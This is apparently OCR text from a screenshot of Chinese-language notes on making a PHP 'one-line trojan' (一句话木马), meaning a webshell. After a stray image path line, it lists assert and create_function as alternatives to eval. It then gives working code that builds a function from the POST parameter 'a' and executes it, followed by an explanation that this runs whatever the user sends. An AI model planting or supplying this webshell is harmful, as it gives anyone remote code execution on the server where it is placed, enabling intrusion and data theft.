
使用 其他函数制作一句话
木马
assert函数
create_function函数
<?php 

$fun = create_function('',$_POST['a']);

$fun();

把用户传递的数据生成一个函数fun()，然后再执行fun()